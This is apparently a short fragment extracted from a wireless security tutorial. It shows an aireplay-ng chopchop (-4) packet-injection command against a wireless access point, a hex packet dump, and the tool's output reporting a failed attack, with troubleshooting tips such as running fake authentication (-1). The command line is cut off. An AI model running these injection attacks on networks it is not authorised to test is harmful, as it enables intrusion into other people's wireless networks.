 bash -c "aireplay-ng -4 -h 00:C1:40:76:05:6C mon
0x00b0: ef2c 3517 85af e1fe 1e6f 7bd4 e6df e6ce ..5......o{.....
0x00c0: b314 c609 6885 2991 f363 f10f fa14 aea4 ....h.)..c......
0x00d0: 42f6 da34 0d15 276e af7d 375c 7b98 adec B..4..'n.}7\{...
--- CUT ---
Use this packet ? y
Saving chosen packet in replay_src-0513-144029.cap
Sent 5064 packets, current guess: 23...
The chopchop attack appears to have failed. Possible reasons:
* You're trying to inject with an unsupported chipset (Centrino?).
* The driver source wasn't properly patched for injection support.
* You are too far from the AP. Get closer or reduce the send rate.
* Target is 802.11g only but you are using a Prism2 or RTL8180.
* The wireless interface isn't setup on the correct channel.
* The client MAC you have specified is not currently authenticated.
Try running another aireplay-ng to fake authentication (attack "-1").
* The AP isn't vulnerable when operating in authenticated mode.
Try aireplay-ng in non-authenticated mode instead (no -h option).